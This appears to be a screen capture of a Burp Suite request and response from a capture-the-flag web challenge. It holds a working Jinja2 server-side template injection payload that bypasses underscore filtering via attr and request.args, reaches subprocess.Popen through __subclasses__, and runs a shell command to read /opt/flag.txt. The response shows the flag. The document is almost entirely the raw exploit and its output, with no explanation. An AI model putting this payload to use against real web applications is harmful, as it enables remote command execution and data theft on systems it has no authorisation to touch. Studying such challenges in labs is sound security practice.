 Send
Cancel
<
>
Target: http://web.ps.ctf.ae:8882
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST /generate?class=__class__&mro=__mro__&getitem=__getitem__&sc=__subclasses__ HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 372
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={% set string = "abc" %}{% set cls =
string|attr(request.args.class) %}{% set mro = cls|attr(request.args.mro) %}{% set obj =
mro|attr(request.args.getitem)(1) %}{% set subclasses = obj|attr(request.args.sc)() %}{% set
popen = subclasses|attr(request.args.getitem)(411) %}{{popen('cat
/opt/flag.txt',shell=True,stdout=-1).communicate()|safe}}
16
1
Welcome Card
Generate the best looking welcome card with your details!
a b
Generated on 17:58:10 -
28/03/2021
(b'CTFAE{ASurpriseToBeSureButAWelcome
One}\n', None)
2